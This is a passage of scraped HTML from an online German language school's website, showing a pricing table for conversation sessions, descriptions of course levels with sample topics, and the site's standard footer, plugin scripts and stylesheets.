data-x-index="3" data-y-index="4" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-24"><div class="" style="position: relative;"><p style="text-align: center;"><strong>59,-&euro;</strong></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="5" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-25"><div class="" style="position: relative;"><p style="text-align: center;"><strong>30 min<br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="5" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-26"><div class="" style="position: relative;"><p style="text-align: center;" class=""><strong>2 Days<br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="5" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-27"><div class="" style="position: relative;"><p style="text-align: center;" class=""><strong>8 <br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="3" data-y-index="5" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-28"><div class="" style="position: relative;"><p style="text-align: center;"><strong>104,-&euro;</strong></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="6" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-29"><div class="" style="position: relative;"><p style="text-align: center;"><strong>30 min<br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="6" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-30"><div class="" style="position: relative;"><p style="text-align: center;"><strong>3 Days<br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="6" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-31"><div class="" style="position: relative;"><p style="text-align: center;"><strong>12 <br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="3" data-y-index="6" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-32"><div class="" style="position: relative;"><p style="text-align: center;"><strong>149,-&euro;</strong></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="7" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-42"><div class="" style="position: relative;"><p style="text-align: center;">45 min<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="7" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-43"><div class="" style="position: relative;"><p style="text-align: center;">1 Day<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="7" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-44"><div class="" style="position: relative;"><p style="text-align: center;">4 <br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="3" data-y-index="7" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-45"><div class="" style="position: relative;"><p style="text-align: center;">96,-&euro;</p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="8" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-46"><div class="" style="position: relative;"><p style="text-align: center;">45 min<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="8" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-47"><div class="" style="position: relative;"><p style="text-align: center;">2 Days<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="8" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-48"><div class="mce-edit-focus" style="position: relative;"><p style="text-align: center;">8 <br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="3" data-y-index="8" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-49"><div class="" style="position: relative;"><p style="text-align: center;">179,-&euro;</p><p></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="9" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-50"><div class="" style="position: relative;"><p style="text-align: center;">45 min<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="9" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-51"><div class="" style="position: relative;"><p style="text-align: center;">3 Days<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="9" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-52"><div class="" style="position: relative;"><p style="text-align: center;">12<br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="3" data-y-index="9" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-53"><div class="" style="position: relative;"><p style="text-align: center;">259,-&euro;</p></div></div></td></tr></tbody></table></div></div>


		</div>
	</div>
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info" ><div class="vc_message_box-icon"><i class="fas fa-info-circle"></i></div><p>*10% discount for participants in our intensive courses</p>
</div></div></div></div></div>		<div class="mega-line-container ma_heading_wrap24 learn-1">
			
						    <div class="mega-line-center" style="text-align: center;">  
		        	<h2 style="font-size: 32px; color: #333333; text-transform: default; ;">
			        	Go! 15 minutes Germany			        </h2>
			        <div style="line-height: 1;">
		        		<span style="width: 70px; border-top: 3px solid #f9cc57;"></span>
		        	</div>
		        	<div class="heading_desc">
			        				        </div>
		      	</div>
		    
		    
		    
		    
		          	</div>

      	<style>
			.ma_heading_wrap24 .heading_desc *{
				font-size: px;
				;
			}
      	</style>
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">It is tailored to your individual needs. You decide together with your tutor about the content and topics. We offer:</p>
</div>
</div>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1603887858011"><div class="wpb_column vc_column_container vc_col-sm-4" id="box15-1"><div class="vc_column-inner"><div class="wpb_wrapper">		
							<a style="text-decoration: none;color: #000;">
					<div class="mega_info_box mega-info-box-387 vc_info_box_shadow nones  vc_custom_1629442672938">
				<div class="mega-info-header">
																<i class="" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #f9cc57;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #f9cc57; font-size: 20px; line-height: 1;">
						Basic conversation 1 &amp; 2					</h3>
					<div class="mega-info-desc" style="">
						<p style="text-align: center;">suitable for learners with basic knowledge (from A1.2 / A2)</p>
<p style="text-align: center;"><strong>Sample topics</strong><br />
Everyday conversations<br />
Daily routines<br />
Travel<br />
Leisure &amp; sport<br />
Family friends<br />
Homeland &amp; hometown<br />
Shopping &amp; restaurant</p>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-387:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4" id="box15-2"><div class="vc_column-inner"><div class="wpb_wrapper">		
							<a style="text-decoration: none;color: #000;">
					<div class="mega_info_box mega-info-box-442 vc_info_box_shadow nones  vc_custom_1629442743926">
				<div class="mega-info-header">
																<i class="" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #3da9dc;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #3da9dc; font-size: 20px; line-height: 1;">
						Intermediate level					</h3>
					<div class="mega-info-desc" style="">
						<p style="text-align: center;">suitable for learners with intermediate knowledge (from B1)</p>
<p style="text-align: center;"><strong>Sample topics</strong><br />
Social activities<br />
My dream job<br />
City life<br />
future plans<br />
Social media<br />
School &amp; Education<br />
Germany</p>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-442:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4" id="box15-3"><div class="vc_column-inner"><div class="wpb_wrapper">		
							<a style="text-decoration: none;color: #000;">
					<div class="mega_info_box mega-info-box-340 vc_info_box_shadow nones  vc_custom_1632738820900">
				<div class="mega-info-header">
																<i class="" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #162d74;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #162d74; font-size: 20px; line-height: 1;">
						Advanced conversation					</h3>
					<div class="mega-info-desc" style="">
						<p style="text-align: center;">suitable for learners with advanced knowledge (from B2)</p>
<p style="text-align: center;"><strong>Sample topics</strong><br />
Environment<br />
Partnership &amp; family<br />
Study &amp; University<br />
Career &amp; Profession<br />
Social commitment<br />
Human development<br />
Health &amp; Medicine</p>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-340:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div></div></div></div></div></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632324814444 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="mega-line-container ma_heading_wrap328 learn-1">
			
						    <div class="mega-line-center" style="text-align: center;">  
		        	<h2 style="font-size: 32px; color: #333333; text-transform: default; ;">
			        	We are glad to help you			        </h2>
			        <div style="line-height: 1;">
		        		<span style="width: 70px; border-top: 3px solid #f9cc57;"></span>
		        	</div>
		        	<div class="heading_desc">
			        				        </div>
		      	</div>
		    
		    
		    
		    
		          	</div>

      	<style>
			.ma_heading_wrap328 .heading_desc *{
				font-size: px;
				;
			}
      	</style>
		
	<div class="wpb_text_column wpb_content_element  vc_custom_1629442873806" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Our customer service will be happy to answer any questions or concerns you may have.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1632324778033"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="btn btn-default md" href="//goforgerman.de/en/kontakt-aufnehmen/" title="Contact"><i class="vc_btn3-icon fa-icon-stm_icon_mail-o"></i> Contact</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
                            </div>
        
        
        <div class="clearfix">
                    </div>

    </div>

           </div>
</div>
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_3 clearfix">
						<aside id="stm_text-4" class="widget stm_wp_widget_text"><div class="widget_title"><h3>GOFORGERMAN</h3></div>        <div class="textwidget">Interactive online German courses 
for study, training and work in German. 
All courses follow a consistent communicative 
approach and can be combined with the 
special communication training 
"15 minutes Germany".</div>

		</aside><aside id="socials-2" class="widget widget_socials"><div class="widget_title"><h3>Social Network</h3></div><div class="socials_widget_wrapper"><ul class="widget_socials list-unstyled clearfix"><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.facebook.com/goforgerman' target='_blank' class='facebook'><i class='fab fa-facebook'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.facebook.com/goforgerman' target='_blank'><i class='fab fa-facebook'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank' class='twitter'><i class='fab fa-twitter'></i></a>
								</div>
								<div class='back'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank'><i class='fab fa-twitter'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank' class='instagram'><i class='fab fa-instagram'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank'><i class='fab fa-instagram'></i></a>
								</div>
							</div>
						</li>
	        </ul></div></aside><aside id="stm_menus-5" class="widget widget_menus"><div class="widget_title"><h3>Menu</h3></div><div class="menu-bottom-menu-eng-container"><ul id="menu-bottom-menu-eng" class="menu"><li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://goforgerman.de/en/ueber-uns/">About us</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://goforgerman.de/en/impressum/">Imprint</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://goforgerman.de/en/datenschutzbestimmungen/">Privacy Policy</a></li>
</ul></div></aside>					</div>
				</div>
			</div>
		</div>
	
		
								
			</div>
		</footer>

        
    <!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://goforgerman.de/en/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>
    <script>
        var cf7_custom_image = 'https://goforgerman.de/wp-content/themes/masterstudy/assets/img/';
        var daysStr = 'Days';
        var hoursStr = 'Hours';
        var minutesStr = 'Minutes';
        var secondsStr = 'Seconds';
    </script>


	<script type="text/html" id="wpb-modifications"></script><link href="https://goforgerman.de/wp-content/uploads/omgf/omgf-stylesheet-67/omgf-stylesheet-67.css?ver=1666623145" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='vc-heading-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/heading.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/vc_google_fonts_abril_fatfaceregular.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://goforgerman.de/wp-includes/css/dashicons.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-table-builder-css'  href='https://goforgerman.de/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=1.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='info-box-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/infobox.css?ver=5.8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.js?ver=2.7.2' id='masterstudy-bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2' id='masterstudy-bootstrap-custom-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goforgerman.de\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/countdown.js?ver=2.7.2' id='lms_countdown.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36f9a97257f1b36c8c7b5741ede5528d","fragment_name":"wc_fragments_36f9a97257f1b36c8c7b5741ede5528d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=5.8.6' id='appear-js'></script>
<script type='text/javascript' id='extensive-vc-main-script-js-extra'>
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/goforgerman.de\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6' id='extensive-vc-main-script-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.2.8' id='fancybox-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.1' id='select2-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8' id='stm_theme_scripts-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.2.8' id='ajaxsubmit-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/vc_modules/hfe/style_1.js?ver=4.2.8' id='stm-hfe-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='wp-table-builder-js-extra'>
/* <![CDATA[ */
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/goforgerman.de\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.3.15"},"copy":[]},"settings":{"disableThemeStylesForAll":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.3.15' id='wp-table-builder-js'></script>
	<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 238/420 objects using disk
Page Caching using disk: enhanced 
Lazy Loading
Database Caching 32/135 queries in 0.141 seconds using disk

Served from: goforgerman.de @ 2024-02-25 23:21:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goforgerman.de/en/?wc-ajax=get_refreshed_fragments
body_size: 33191
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://goforgerman.de/xmlrpc.php">
    <title>Go for German &#8211; Deutsch Onlinekurse</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Feed" href="https://goforgerman.de/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Comments Feed" href="https://goforgerman.de/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goforgerman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='masterstudy-bootstrap-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://goforgerman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://goforgerman.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='linear-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/linearicons/linear.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/css/linear-icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/font-awesome.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-font-icomoon-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/icomoon.fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/icons/style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/video-js.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/css/stm_lms.css?ver=1769916188' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.8.6' type='text/css' media='all' />
